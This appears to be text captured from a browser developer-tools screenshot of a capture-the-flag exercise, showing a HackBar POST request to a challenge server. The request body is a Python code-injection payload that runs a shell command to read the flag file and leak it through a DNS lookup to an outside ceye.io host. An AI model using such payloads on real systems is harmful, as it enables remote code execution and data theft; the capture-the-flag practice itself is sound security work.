 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.ilovectf.cn:30843/doit
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
e=__import__('os').system("ping `cat /flag`.6jdrqa.ceye.io")